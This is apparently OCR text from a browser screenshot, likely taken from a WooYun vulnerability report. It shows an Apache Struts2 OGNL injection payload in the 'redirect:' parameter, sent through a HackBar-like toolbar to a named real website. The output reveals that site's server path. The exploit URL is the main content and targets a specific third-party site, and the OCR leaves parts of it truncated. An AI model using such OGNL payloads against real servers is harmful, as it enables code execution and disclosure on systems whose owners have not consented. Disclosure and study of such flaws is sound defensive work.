 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.gdcrj.co...tWriter().close()} +
www.gdcrj.com/gdcrjwsyy/index.do?redirect%3A%24{%23req%3D%23context.get('com.opensymphony.xwork2.dispatcher.H
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 114 90secTools S 国内SeBug Reverse-IP MD5破解
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.gdcrj.com/gdcrjwsyy/index.do?redirect%3A%24{%23req%3D%23context.get('com.opensymphony.xwork
%3D%23a.getServletContext()%2C%23c%3D%23b.getRealPath("%2F")%2C%23matt%3D%23context.get('com.open
%2C%23matt.getWriter().flush()%2C%23matt.getWriter().close()}
Enable Post data Enable Referrer
/opt/tomcat6/webapps/gdcrjwsyy/
www.wooyun.org